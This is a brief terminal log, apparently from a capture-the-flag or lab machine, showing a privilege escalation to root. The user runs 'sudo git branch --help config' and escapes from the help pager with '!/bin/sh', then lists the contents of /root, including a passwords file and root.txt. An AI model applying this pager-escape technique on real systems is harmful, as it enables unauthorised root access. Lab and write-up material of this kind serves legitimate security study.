 jen@GitRoot:~$ sudo git branch --help config
!/bin/shsudo git branch --help config
/bin/bash: /bin/sh!/bin/bash: No such file or directory
!done  (press RETURN)
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
passwords  POC  root.txt  setpasswords.php